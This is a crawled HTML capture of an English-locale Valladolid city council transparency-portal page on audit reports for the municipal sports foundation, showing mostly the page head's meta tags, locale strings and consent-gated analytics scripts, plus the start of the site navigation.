

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.valladolid.es/en/ayuntamiento/portal-transparencia/portal-transparencia-entidades-instrumentales-municipales/fundacion-municipal-deportes-fmd/f-indicadores-ley-transparencia/f-4-informacion-economica-presupuestaria/80-publican-informes-auditoria-cuentas-fiscalizacion-parte
body_size: 13694
content:







<!DOCTYPE html>
<html lang="en" dir="ltr">
<head prefix="dcterms: http://purl.org/dc/terms/# og: http://ogp.me/ns#">
	



	<title>80. Se publican los Informes de Auditoría de cuentas y/o los de Fiscalización por parte de los Órganos de control externo (Cámara o Tribunal de Cuentas). | Portal Web del Ayuntamiento de Valladolid</title>

	











	<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, minimum-scale=1.0, maximum-scale=5.0"/>
	<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
	<meta name="description" content="Descripción Esta información puede ser consultada en las direcciones siguientes y documentos: Consejo General de Cuentas de Castilla y León Tribunal de ..."/>
	<meta name="keywords"    content="Ayuntamiento, Valladolid, Castilla, León, Ciudad, Gente, Alcaldía, Corporación, Presupuestos, Ayudas, Normativas, Noticias, Servicios, Centros, Agendas, Publicaciones"/>
	<meta name="generator"   content="Proxia&#169; Premium Edition 10.4.203"/>
	<meta name="language"    content="en"/>

	
	<meta property="dcterms:identifier"      content="www.valladolid.es"/>
	<meta property="dcterms:coverage"        content="Valladolid, Castilla y Le&oacute;n, Spain; Lat: 41 39 N Long: 4 43 W"/>
	<meta property="dcterms:creator"         content="Divisa Inform&aacute;tica y Comunicaciones"/>
	<meta property="dcterms:publisher"       content="Departamento Inform&aacute;tica Ayuntamiento de Valladolid"/>
	<meta property="dcterms:rights"          content="Copyright (c) 2011-2019"/>
	<meta property="dcterms:title"           content="80. Se publican los Informes de Auditoría de cuentas y/o los de Fiscalización por parte de los Órganos de control externo (Cámara o Tribunal de Cuentas)."/>
	<meta property="dcterms:subject"         content="Ayuntamiento, Valladolid, Castilla, León, Ciudad, Gente, Alcaldía, Corporación, Presupuestos, Ayudas, Normativas, Noticias, Servicios, Centros, Agendas, Publicaciones"/>
	<meta property="dcterms:description"     content="Proxia&#169; Suite es una plataforma desarrollada por Divisa Inform&aacute;tica y Telecomunicaciones"/>
	<meta property="dcterms:language"        content="en"/>

	
	<meta name="twitter:card"            content="summary_large_image"/>
	<meta name="twitter:site"            content="@AyuntamientoVLL"/>
	<meta name="twitter:title"           content="80. Se publican los Informes de Auditoría de cuentas y/o los de Fiscalización por parte de los Órganos de control externo (Cámara o Tribunal de Cuentas)."/>
	<meta name="twitter:description"     content="Descripción Esta información puede ser consultada en las direcciones siguientes y documentos: Consejo General de Cuentas de Castilla y León Tribunal de ..."/>
	

	
	<meta property="og:type"             content="website" />
	<meta property="og:title"            content="80. Se publican los Informes de Auditoría de cuentas y/o los de Fiscalización por parte de los Órganos de control externo (Cámara o Tribunal de Cuentas)."/>
	<meta property="og:site_name"        content="Ayuntamiento de Valladolid"/>
	<meta property="og:description"      content="Descripción Esta información puede ser consultada en las direcciones siguientes y documentos: Consejo General de Cuentas de Castilla y León Tribunal de ..."/>
	<meta property="og:url"              content="https://www.valladolid.es/en/ayuntamiento/portal-transparencia/portal-transparencia-entidades-instrumentales-municipales/fundacion-municipal-deportes-fmd/f-indicadores-ley-transparencia/f-4-informacion-economica-presupuestaria/80-publican-informes-auditoria-cuentas-fiscalizacion-parte"/>
	

	
	

			
	<link rel="icon" href="/favicon.ico"/>
	<link rel="shortcut icon" href="/favicon.ico"/>

	
	
	
	<link rel="canonical" href="https://www.valladolid.es/en/ayuntamiento/portal-transparencia/portal-transparencia-entidades-instrumentales-municipales/fundacion-municipal-deportes-fmd/f-indicadores-ley-transparencia/f-4-informacion-economica-presupuestaria/80-publican-informes-auditoria-cuentas-fiscalizacion-parte" />
<link rel="alternate" hreflang="es" href="https://www.valladolid.es/es/ayuntamiento/portal-transparencia/portal-transparencia-entidades-instrumentales-municipales/fundacion-municipal-deportes-fmd/f-indicadores-ley-transparencia/f-4-informacion-economica-presupuestaria/80-publican-informes-auditoria-cuentas-fiscalizacion-parte" />
<link rel="alternate" hreflang="en" href="https://www.valladolid.es/en/ayuntamiento/portal-transparencia/portal-transparencia-entidades-instrumentales-municipales/fundacion-municipal-deportes-fmd/f-indicadores-ley-transparencia/f-4-informacion-economica-presupuestaria/80-publican-informes-auditoria-cuentas-fiscalizacion-parte" />
<link rel="alternate" hreflang="fr" href="https://www.valladolid.es/fr/ayuntamiento/portal-transparencia/portal-transparencia-entidades-instrumentales-municipales/fundacion-municipal-deportes-fmd/f-indicadores-ley-transparencia/f-4-informacion-economica-presupuestaria/80-publican-informes-auditoria-cuentas-fiscalizacion-parte" />


	
	

	
		<link rel="stylesheet" type="text/css" href="/valladolid-client/css/font-opensans.css?nc=1769554800000"/>
	
	

	
    
        
        
        
        
        <!--[if IE]><link id="proxia-stylesheet" rel="stylesheet" type="text/css" href="/valladolid-client/cm/css/valladolid.css?chunk=true"/><![endif]-->
        <!--[if !IE]>--><link id="proxia-stylesheet" rel="stylesheet" type="text/css" href="/valladolid-client/cm/css/valladolid.css"/><!--<![endif]-->
        
	
	
	
        
	


	
  	


	<!--[if lte IE 7]><link rel="stylesheet" type="text/css" href="/valladolid-client/css/cmclient/ie.css?nc=1769554800000"/><![endif]-->
	<!--[if IE 8]><link rel="stylesheet" type="text/css" href="/valladolid-client/css/ie8.css?nc=1769554800000"/><![endif]-->
	<!--[if IE 9]><link rel="stylesheet" type="text/css" href="/valladolid-client/css/cmclient/ie9.css?nc=1769554800000"/><![endif]-->
	
	<link type="text/css" rel="stylesheet" href="/valladolid-client/css/webs/web_valladolid.css?nc=1769554800000" />



	
	

	
	
	<link id="proxia-css-sys" rel="stylesheet" type="text/css" href="/valladolid-client/css-sys/css-system.css?nc=1769554800000" />

	
	<script type="text/javascript">
	<!--
	var _rootWeb = "/valladolid-client";
	var _basePath = "/valladolid-client/cm";
	var _user = {"fullname":"Invitado del sistema","userLocale":"en_UK","roles":["guest","guest","SYS$nwZQcuywk4H5TKRA"],"securityConstraints":["guest","DVIFrame.user"]};
	var _isSSL = (location.href.indexOf("https://") == 0)?true:false;
	var _fullWeb = (_isSSL)?"https://www.valladolid.es/valladolid-client":"http://www.valladolid.es/valladolid-client";
	var _userLocale = "en_UK";
	var _userLocaleLang = "en";
	var _userLocaleCountry = "UK";
	var _directionality = "ltr";
	var _currentWeb = "valladolid";
	var _currentDomain = "www.valladolid.es";
	var _currentTemplate = "/tkContent";
	var _currentUrl = "/en/ayuntamiento/portal-transparencia/portal-transparencia-entidades-instrumentales-municipales/fundacion-municipal-deportes-fmd/f-indicadores-ley-transparencia/f-4-informacion-economica-presupuestaria/80-publican-informes-auditoria-cuentas-fiscalizacion-parte";
	
	var _login = "guest";
	
	var _idmobdev = "0";
	var _userDeviceAlias = "device#0";
	var _idContent = '348488';
	var _noCache = "nc=1769554800000";
	var _compatibilityMode = '2';
	var _cookieDomain = '.valladolid.es'
    var _clusterMapAlt = '{0} {1} in the vicinity'


	
	var locationSettings = {
		basePath: '/valladolid-client/cm',
		noTownSelected: 'You havent selected any town. Please check if it is correct.',
		countryField: 'Select country',
		stateField: 'Select state',
		townField: 'Town name',
		legend: 'Location',
		municipality: '(Municipality)',
		hideCountry: true,
		allowEmptyTown: true,
		bootstrap: true,
		autoFocus: false,
        searchOnMunicipalities: false
	};

	
	var photoSwipeText = {
		closePhoto: 'Close (Esc)',
		prevPhoto: 'Previous (Left arrow key)',
		nextPhoto: 'Next (Right arrow key)',
		zoomInOut: 'Zoom in\u002Fout',
		toggleFullscreen: 'Toggle fullscreen',
		sharePhoto: 'Share',
		loadErrMsg: '<a href=\u0022%url%\u0022 target=\u0022_blank\u0022>The media file<\u002Fa> could not be loaded.',
		shareOnFacebook: 'Share on Facebook',
		shareOnTwitter: 'Tweet',
		shareOnPinterest: 'Pin it',
		downloadMedia: 'Download media',
		psAuthor: 'Author:'
	};

    
    var _toggleNavigation = "Navigation Menu";
    var _toggleNavigationOpened = "Menu opened. Hide navigation options";
    var _toggleNavigationClosed = "Menu closed. Show navigation options";

    
    var _periodFormat =  "from [0] to [1]";
    var _approximatePeriod = "[0] (approximate dates)";

	
	var dtp_goToday = "Go to today";
	var dtp_clearSelection = "Clear selection";
	var dtp_closePicker = "Close the picker";
	var dtp_selectMonth = "Select month";
	var dtp_prevMonth = "Previous month";
	var dtp_nextMonth = "Next month";
	var dtp_selectYear = "Select year";
	var dtp_prevYear = "Previous year";
	var dtp_nextYear = "Next year";
	var dtp_selectDecade = "Select decade";
	var dtp_prevDecade = "Previous decade";
	var dtp_nextDecade = "Next decade";
	var dtp_prevCentury = "Previous century";
	var dtp_nextCentury = "Next century";
	var dtp_pickHour = "Pick hour";
	var dtp_incrementHour = "Increment hour";
	var dtp_decrementHour = "Decrement hour";
	var dtp_pickMinute = "Pick minute";
	var dtp_incrementMinute = "Increment minute";
	var dtp_decrementMinute = "Decrement minute";
	var dtp_pickSecond = "Pick second";
	var dtp_incrementSecond = "Increment second";
	var dtp_decrementSecond = "Decrement second";
	var dtp_togglePeriod = "Toggle period";
	var dtp_selectTime = "Select time";
	var dtp_dateFormat = "MM\u002FDD\u002FYYYY";
	var dtp_timeFormat = "H:mm A";
	var dtp_helpKey = "Press \u0022h\u0022 for help";
	var dtp_helpTitle = "Date picker keyboard navigation";
	var dtp_helpText = "With left\u002Fright keys will move focus backward\u002Fforward one day, up\u002Fdown will move focus back\u002Fforward one week. With the control key pressed, up\u002Fleft will move focus backward one year, down\u002Fright will move focus forward one year.";

	
	var searchInputText = "Search";
	var seeAllTextTitle = 'Show all';
	var seeLessTextTitle = 'Show less';
	var moreInformation = 'More information';
	var nextText = 'Next slide';
	var prevText = 'Previous slide';
	var playText = 'Play slider';
	var pauseText = 'Pause slider';
	var sliderText = 'Slider';
	var sliderCountText = 'Number of sliders';
	var closeText = 'Close';
	var replyToText = 'Reply to <strong>{0}<\u002Fstrong>';
	var commentSuccess = 'Comment sent successfully. Thanks for your participation.';
	var xformsDateFormat = 'MM\u002FDD\u002FYYYY';
	var xformsTimeFormat = 'H:mm A';
	var decimalFormat = '.';
	var loadingText = 'Loading...';
	var sendingText = 'Sending...';
	var deletingText = 'Removing...';
	var sociallockerHeader = 'This content is locked';
	var sociallockerMessage = 'Share this page to view the hidden content.';
	var backToTopText = 'Back to top';
	var optNavigatorText = 'You are using a browser that is not supported or is obsolete. Consider changing your browser.';
	var jumpToContent = 'Jump to content';
	var jumpToContentTitle = 'Skip search and jump to content';
	var errorText = 'Errors';
	
	
	var zoomIn = 'Increase zoom level';
	var zoomOut = 'Decrease zoom level';
	var typeControlTitle = 'Map';
	var roadmap = 'Roadmap';
	var satellite = 'Satellite';
	var hybrid = 'Hybrid';
	var terrain = 'Terrain';
	
	
	var _googleMapKeyboardIcon = 'Icon';
	var _googleMapKeyboardIconDescription = 'Icon description';
	
	//-->
	</script>
    <script type="text/javascript" src="/valladolid-client/javaScript/react/polyfills.production.min.js?nc=1769554800000"></script>
	
	<script type="text/javascript" src="/valladolid-client/javaScript/proxia.js?nc=1769554800000"></script>

	
	<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
	<script type="text/javascript" src="/valladolid-client/javaScript/jquery-migrate.min.js?nc=1769554800000"></script>
	<script type="text/javascript">
		jQuery.UNSAFE_restoreLegacyHtmlPrefilter();
		jQuery['browser'] = browserDetails;
	</script>
    <!-- Expresiones de fechas -->
    <script type="text/javascript">
    <!--
    resolveDateExpressions();
    //-->
    </script>

	<script src="https://www.google.com/recaptcha/api.js" async defer></script>
	
	<script type="text/javascript" src="/valladolid-client/javaScript/bootstrap/js/bootstrap.min.js?nc=1769554800000"></script>
	<script type="text/javascript">$.fn.bstooltip = $.fn.tooltip.noConflict();</script>
    <script type="text/javascript" src="/valladolid-client/javaScript/imagesloaded.min.js?nc=1769554800000"></script>
	<script type="text/javascript" src="/valladolid-client/javaScript/jquery.easy.slider.js?nc=1769554800000"></script>
	<script type="text/javascript" src="/valladolid-client/javaScript/toastr/toastr.min.js?nc=1769554800000"></script>
	<!--[if gte IE 9]><!--><script type="text/javascript" src="/valladolid-client/javaScript/hammer.min.js?nc=1769554800000"></script><!--<![endif]-->
    <script type="text/javascript" src="/valladolid-client/javaScript/purify.min.js?nc=1769554800000"></script>

	<script type="text/javascript" src="/valladolid-client/javaScript/moment/min/moment.min.js?nc=1769554800000"></script>
	

	<!--[if lt IE 9]>
	<script type="text/javascript" src="/valladolid-client/javaScript/css3-mediaqueries.js?nc=1769554800000"></script>
	<script type="text/javascript" src="/valladolid-client/javaScript/html5shiv.min.js?nc=1769554800000"></script>
	<script type="text/javascript" src="/valladolid-client/javaScript/respond.min.js?nc=1769554800000"></script>
	<![endif]-->

	
	
	
	

    
    <script type="text/javascript">
    var xformsCustomPath = '/valladolid-client/javaScript/cmclient/proxia.xforms.custom.js?nc=1769554800000';
    </script>
	<script type="text/javascript" src="/valladolid-client/javaScript/init.js?nc=1769554800000"></script>
	<script type="text/javascript" src="/valladolid-client/javaScript/init_web.js?nc=1769554800000"></script>

	
	<script type="text/javascript" src="/valladolid-client/javaScript/webs/web_valladolid.js?nc=1769554800000"></script>



	
	

	
	


<script type="text/javascript">
<!--
    var cookieNoticeTitle   = 'Use of cookies';
    
    var cookieConfigurationUrl = '/valladolid/en/cookies-policy';
    var cookieNoticeContent = 'This website uses cookies to improve your browsing experience. More information about <a href=\u0022\u002Fvalladolid\u002Fen\u002Fcookies-policy\u0022> how we use cookies and how you can change your settings<\u002Fa>.';
    var cookieNoticeAccept  = 'Accept all cookies';
    var cookieNoticeReject  = 'Reject all cookies';
    var cookieNoticeConfig  = 'Cookie preferences';


	// Google Analytics
	var googleAnalyticsSent = false;
	gpdrPolicy.init(new Gpdr({alias:'analytics',name:'Analytical cookies',
                              description: 'This set of cookies allows us to measure your behavior on this portal, the most visited pages,drop points, most used browsers or devices, etc. We use these features to improvethe content we offer, and improve your user experience.',
                              onAccept:function() {
                                    loadScript({url: '/valladolid-client/javaScript/cmclient/ga.js?nc=1769554800000',
                                        success:function(){
                                            // Llamamos a la funciÃ³n de inicializaciÃ³n de GA
                                            if(typeof(sendGoogleAnalytics) == "function" && !googleAnalyticsSent) {
                                                sendGoogleAnalytics(true);
                                                googleAnalyticsSent = true;
                                            }
                                        }});
                              }}));

	// Reproducciones de video de distintas fuentes soportadas por Proxia
	gpdrPolicy.init(new Gpdr({alias:'video',name:'Embed videos from third-party providers',
                              description: 'This set of cookies allows us to show embedded videos from YouTube and other third-party providers within the portal.If you do not enable this option, you will be able to continue watching the videos, but the videos will be displayed in a new window controlled by the provider.',
                              base:['youtube','youtu.be','brightcove','dalealplay','vimeo']}));

	// Redes sociales (Twitter y Facebook)
	
	
    gpdrPolicy.init(new Gpdr({alias:'social',
                              name:'Embed Twitter and Facebook timelines',
                              description:'This set of cookies allows us to show our activity on social networks within the portal.If you do not enable this option, you will be able to view our activity through links to these networks arranged at the head of this website.',
                              onAccept: function() {
                                  if($('a.twitter-timeline').length>0) {
                                      loadScript({url: '//platform.twitter.com/widgets.js'});
                                  }
								  if($('div.fb-page').length>0) {
									  (function(d, s, id) {
										  var js, fjs = d.getElementsByTagName(s)[0];
										  if (d.getElementById(id)) return;
										  js = d.createElement(s); js.id = id;
										  js.src = "//connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v2.5";
										  fjs.parentNode.insertBefore(js, fjs);
									  }(document, 'script', 'facebook-jssdk'));
								  }
                              }}));
    
	
	if(typeof location.search !== 'undefined' && location.search && typeof URLSearchParams=='function') {
		 var isMobile = new URLSearchParams(location.search).get('mobile');
		 if(isMobile !== null) {
			   gpdrPolicy.accept();
		 }
	}	

    // Inicializamos la politica de gpdr una vez el DOM aplique (lo hace internamente), en cualquier momento se
	// podrÃ­an aÃ±adir otros elementos
	gpdrPolicy.apply();

//-->
</script>



	
	



	<script type="text/javascript">
	<!--
	
	var strBaseURL = _rootWeb + "/";
	var cookiePath = _rootWeb;

	
	var votePhotoContestSuccesful = 'Thank you, your vote has been counted.';
	var votePhotoContestError= 'There was an error and your vote has not been counted.\nPlease, try again later.';
	var votePhotoContestDone = 'Your vote had been already counted.\nThanks for participating.';
	var externalLink = 'Enlace a una aplicación externa.';
	
	
	var requiredDate = 'Las fechas de inicio y de fin deben ser informadas';
	var errorFormatDate = 'Formato de fecha erróneo';
	var incorrectDate = 'Fecha fin no puede ser menor a fecha inicio';
	var incorrectChecked = 'Debe seleccionar al menos un contaminante y una estación';
	var moreThanAYear = 'El periodo seleccionado no puede superar el año ';
	var valMin = 'Valor m&iacute;nimo';
	var valMed = 'Valor medio';
	var valMax = 'Valor m&aacute;ximo';
	var noDataLast = 'No hay datos disponibles para esta selecci&oacute;n';
	
	
	var mercadosRelatedContents = 'Descubre los mercados municipales';
	
	
	var cmMap_zoom = 13;

	var selectAll = '-- Elija uno --';
	var selectTematica = 'Seleccione una temática';
	var searchName = 'Buscar por nombre';
	var fieldName = 'Nombre';

	//-->
	if(window.parent && window.parent !== window && window.postMessage && typeof(window.postMessage) === 'function') {
		var _currentHeight = 0;
		var _href = false;
		var _serverHost = 'https://www.valladolid.es';
		$(document).ready(function() {
			$('body').addClass('iframed');
		});

		var _currentHeight = 0;
		var _href=false;
		setInterval(function(){
			var $checkHeightOn = $('.proxia-grid');
			if($checkHeightOn.length === 0) {
				$checkHeightOn = $(document);
			}

			if($checkHeightOn.height() != _currentHeight) {
				_currentHeight = $checkHeightOn.height();
				window.parent.postMessage('h:'+_currentHeight,_serverHost);
			}
		},1000);

	}
	</script>


	<script type="text/javascript" src="/valladolid-client/javaScript/objectfit/modernizr.js?nc=1769554800000"></script>
	<script type="text/javascript" src="/valladolid-client/javaScript/objectfit/ofi.min.js?nc=1769554800000"></script>
	<script type="text/javascript" src="/valladolid-client/javaScript/others/imagesloaded.pkgd.min.js?nc=1769554800000"></script>
	<script type="text/javascript" src="/valladolid-client/javaScript/initAva.js?nc=1769554800000"></script>



</head>


<body class="mainBody  contentContainer content-contentBoxNormal
 valladolid content-path-8">
	

















	<div role="region" aria-labelledby="page-title">
	<h1 id="page-title" class="sr-only">Portal Web del Ayuntamiento de Valladolid</h1>
	</div>
	<div class="proxia-grid proxia-outer-grid container-fluid">
<div class="row proxia-row container_of_va-mainLogosArea container_of_va-headerTop container_of_hidden-xs container_of_hidden-sm container_of_va-menuTopArea container_of_va-menuSocialArea container_of_container-simpleSearch"><header class="va-main-header col-xs-12 proxia-column container_of_va-mainLogosArea container_of_va-headerTop container_of_hidden-xs container_of_hidden-sm container_of_va-menuTopArea container_of_va-menuSocialArea container_of_container-simpleSearch"><div class="row proxia-row container_of_va-mainLogosArea container_of_va-headerTop container_of_hidden-xs container_of_hidden-sm container_of_va-menuTopArea container_of_va-menuSocialArea container_of_container-simpleSearch"><div class="container col-xs-12 proxia-column container_of_va-mainLogosArea container_of_va-headerTop container_of_hidden-xs container_of_hidden-sm container_of_va-menuTopArea container_of_va-menuSocialArea container_of_container-simpleSearch" data-userarea="true"><div class="row proxia-row container_of_va-mainLogosArea container_of_va-headerTop container_of_hidden-xs container_of_hidden-sm container_of_va-menuTopArea container_of_va-menuSocialArea container_of_container-simpleSearch"><div class="va-mainLogosArea col-xs-3 proxia-column" data-userarea="true">




<div class="cmBanners va-mainLogos banner-va-mainLogos"><ul class="cmBannersHorizontalMode nColumns nColumns_3"><li class="cmBannersRelativePosition"><div class="logo-va"><a href="/valladolid-client/cm" class="cmBannerLink" title="Escudo Ayto Valladolid"><img src="/en/banners/999968-logoavatopheader.png" class="bannerNormalImage" width="90" height="88" alt="Escudo Ayto Valladolid" /></a></div></li><li class="cmBannersRelativePosition"><div class="logo-va-texto"><a href="/valladolid-client/cm" class="cmBannerLink" title="Ayto. Titulo"><img src="/en/banners/999966-logo_ava_top%20%282%29.png" class="bannerNormalImage" width="180" height="88" alt="Ayto. Titulo" /></a></div></li><li class="cmBannersRelativePosition"><div class="logo-va-texto-white"><a href="/valladolid-client/cm" class="cmBannerLink" title="Ayto. Titulo White"><img src="/en/banners/999967-logoaytowhite%20%282%29%20%281%29%20%281%29.png" class="bannerNormalImage" width="122" height="43" alt="Ayto. Titulo White" /></a></div></li></ul></div>
</div><div class="va-headerTop hidden-xs hidden-sm col-xs-9 proxia-column container_of_va-menuTopArea container_of_hidden-xs container_of_hidden-sm container_of_va-menuSocialArea container_of_container-simpleSearch" data-userarea="true"><div class="row proxia-row container_of_va-menuTopArea container_of_hidden-xs container_of_hidden-sm container_of_va-menuSocialArea container_of_container-simpleSearch"><div class="va-menuTopArea hidden-xs hidden-sm col-xs-4 proxia-column" data-userarea="true">




<div class="cmMenuBox va-menuTop menu-avaTop">
	<div class="cmMenuDefault cmMenuHorizontal"><div class="cmMenuTitle sr-only">avaTop</div><ul class="cmMenuLevel1 numElements3"><li class="cmMenuItem1 odd"><a href="/en/accesibilidad?locale=en_UK" class="cmMenuLink"><span class="cmMenuTitle">Accesibilidad</span></a></li>
<li class="cmMenuItem2 even"><a href="https://www.jobfie.es/empleovalladolid?p=-1&amp;t=-1&amp;f=-1&amp;c=-1&amp;h=-1&amp;j=-1&amp;s=-1&amp;pg=0&amp;q=&amp;e=1" target="_blank" class="cmMenuLink"><span class="cmMenuTitle">Trabaja con nosotros</span><span class="cmMenuPopupImage"><img src="/valladolid-client/imagenes/popup/popup_external_small.gif" alt="Link to external application." /></span></a></li>
<li class="cmMenuItem3 odd"><a href="/en/servicios/contacto" class="cmMenuLink"><span class="cmMenuTitle">Contacto</span></a></li>
</ul>
</div>


</div>
</div><div class="va-menuSocialArea hidden-xs hidden-sm col-xs-4 col-sm-3 col-md-2 proxia-column" data-userarea="true">




<div class="cmMenuBox va-menuSocial menu-avaHeaderSocial">
	<div class="cmMenuDefault cmMenuHorizontal"><div class="cmMenuTitle sr-only">avaHeaderSocial</div><ul class="cmMenuLevel1 numElements3"><li class="cmMenuItem1 odd"><a href="https://www.youtube.com/user/ValladolidAyto" target="_blank" class="cmMenuLink"><span class="cmMenuTitle"><span class="cmMenuTitleIcon fa fa-youtube-play"></span><span class="cmMenuTitleText">Youtube</span></span><span class="sr-only"> Link to external application.</span></a></li>
<li class="cmMenuItem2 even"><a href="https://twitter.com/AyuntamientoVLL" target="_blank" class="cmMenuLink"><span class="cmMenuTitle"><span class="cmMenuTitleIcon fa fa-twitter"></span><span class="cmMenuTitleText">Twitter</span></span><span class="sr-only"> Link to external application.</span></a></li>
<li class="cmMenuItem3 odd"><a href="http://www.facebook.com/AyuntamientodeValladolid" target="_blank" class="cmMenuLink"><span class="cmMenuTitle"><span class="cmMenuTitleIcon fa fa-facebook-f"></span><span class="cmMenuTitleText">Facebook</span></span><span class="sr-only"> Link to external application.</span></a></li>
</ul>
</div>


</div>
</div><div class="none container-simpleSearch hidden-xs hidden-sm col-lg-3 col-xs-4 proxia-column" data-userarea="true">




<div class="simpleSearcherBox va-headerSearch">
	<script type="text/javascript">
<!--
   function checkPattern_1(elm) {
       if (elm.value.length==0){
           window.alert("You must enter a search criterion");
           return false;
       }
   }
//-->
</script>
<form id="simpleSearcher_1" action="/en/search#results" method="get" role="search" onsubmit="return checkPattern_1(this.simpleSearchPattern);">
<input type="hidden" name="formName" value="simpleSearchForm" />
<div class="input-group input-group-sm">
<input type="hidden" name="formName" value="simpleSearchForm" />
   <input type="hidden" name="lookForType" id="lookForTypess_1" value="0" />
   <input type="hidden" name="sortIndex" id="sortIndexss_1" value="0" />
       <div class="sr-only">
           <label for="simpleSearchPattern_1" class="cmSearchLabel">Search</label>
       </div>
           <input type="text" id="simpleSearchPattern_1" name="simpleSearchPattern" data-search="true" maxlength="80" placeholder="Search..." class="form-control" />
       <div class="input-group-btn">
           <button type="submit" class="btn btn-default"><span class="fa fa-search"></span> <span class="sr-only">Search</span></button>       </div>
</div>
</form>

</div>
</div></div></div></div></div></div><div class="row proxia-row"><nav class="none container col-xs-12 proxia-column" data-userarea="true">




<div class="cmMenuBox headerMenu subheader-fixed va-mainMenu menu-avaCabecera">
    <div class="mainMenuContainer">
        <div class="cmMenuDefault cmMenuHorizontal"><div class="cmMenuTitle sr-only">valladolid.es</div><ul class="cmMenuLevel1 numElements7"><li class="cmMenuItem1 odd current hasSubelements numSubelements17"><a href="/en/ayuntamiento" class="cmMenuLink"><span class="cmMenuTitle">El Ayuntamiento</span></a><div class="cmMenuLevelContainer2"><ul class="cmMenuLevel2"><li class="cmMenuItem1 odd"><a href="/en/ayuntamiento/saluda-alcalde" class="cmMenuLink"><span class="cmMenuTitle"><span class="cmMenuTitleIcon valladolid-font-saluda"></span><span class="cmMenuTitleText">Saluda del Alcalde</span></span></a></li>
<li class="cmMenuItem2 even"><a href="/en/ayuntamiento/informacion-economico-financiera" class="cmMenuLink"><span class="cmMenuTitle"><span class="cmMenuTitleIcon valladolid-font-aytopresupuestos"></span><span class="cmMenuTitleText">Presupuestos</span></span></a></li>
<li class="cmMenuItem3 odd"><a href="/en/ayuntamiento/ayudas-subvenciones" class="cmMenuLink"><span class="cmMenuTitle"><span class="cmMenuTitleIcon valladolid-font-ayudas"></span><span class="cmMenuTitleText">Ayudas y Subvenciones</span></span></a></li>
<li class="cmMenuItem4 even"><a href="/en/ayuntamiento/catalogo-publicaciones" class="cmMenuLink"><span class="cmMenuTitle"><span class="cmMenuTitleIcon valladolid-font-publicaciones"></span><span class="cmMenuTitleText">Publicaciones</span></span></a></li>
<li class="cmMenuItem5 odd"><a href="/en/ayuntamiento/corporacion-municipal" class="cmMenuLink"><span class="cmMenuTitle"><span class="cmMenuTitleIcon valladolid-font-corporacion"></span><span class="cmMenuTitleText">Corporación Municipal</span></span></a></li>
<li class="cmMenuItem6 even"><a href="/en/ayuntamiento/normativa" class="cmMenuLink"><span class="cmMenuTitle"><span class="cmMenuTitleIcon valladolid-font-normativa"></span><span class="cmMenuTitleText">Normativa</span></span></a></li>
<li class="cmMenuItem7 odd"><a href="/en/ayuntamiento/webs-municipales" class="cmMenuLink"><span class="cmMenuTitle"><span class="cmMenuTitleIcon valladolid-font-webs"></span><span class="cmMenuTitleText">Webs Municipales</span></span></a></li>
<li class="cmMenuItem8 even"><a href="/en/ayuntamiento/cartas-servicios" class="cmMenuLink"><span class="cmMenuTitle"><span class="cmMenuTitleIcon valladolid-font-cartas"></span><span class="cmMenuTitleText">Cartas de Servicios</span></span></a></li>
<li class="cmMenuItem9 odd"><a href="/en/ayuntamiento/organizacion-administrativa" class="cmMenuLink"><span class="cmMenuTitle"><span class="cmMenuTitleIcon valladolid-font-organizacion"></span><span class="cmMenuTitleText">Organización Administrativa</span></span></a></li>
<li class="cmMenuItem10 even"><a href="/en/ayuntamiento/atencion-ciudadana" class="cmMenuLink"><span class="cmMenuTitle"><span class="cmMenuTitleIcon valladolid-font-atencion"></span><span class="cmMenuTitleText">Atención Ciudadana</span></span></a></li>
